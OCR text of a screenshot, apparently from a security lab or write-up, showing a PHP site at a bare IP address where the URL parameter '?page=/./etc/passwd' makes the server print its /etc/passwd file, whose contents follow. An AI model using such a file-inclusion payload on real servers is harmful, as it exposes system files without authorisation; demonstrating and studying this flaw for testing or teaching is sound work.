 Not Secure 15.165.80.50/?page=/./etc/passwd 2 php
o Stack Implementa...
My Viet Nam Home Register Login
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false systemd-network:x:103:108:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:104:109:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin